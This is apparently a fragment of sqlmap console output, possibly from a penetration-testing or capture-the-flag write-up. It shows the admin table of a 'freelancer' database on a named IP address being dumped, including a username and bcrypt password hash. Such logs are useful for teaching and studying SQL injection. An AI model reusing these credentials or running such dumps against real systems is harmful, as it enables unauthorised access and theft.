 Database: freelancer
Table: safeadmin
[1 entry]
+------+----------+--------------------------------------------------------------+---------------------+
| id | username | password | created_at |
+------+----------+--------------------------------------------------------------+---------------------+
| 1 | safeadm | $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K | 2019-07-16 20:25:45 |
+------+----------+--------------------------------------------------------------+---------------------+
[04:43:14] [INFO] table 'freelancer.safeadmin' dumped to CSV file '/root/.local/share/sqlmap/output/178.128.40.63/dump/freelancer/safeadmin.csv'
[04:43:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/178.128.40.63'
[*] ending @ 04:43:14 /2020-12-16/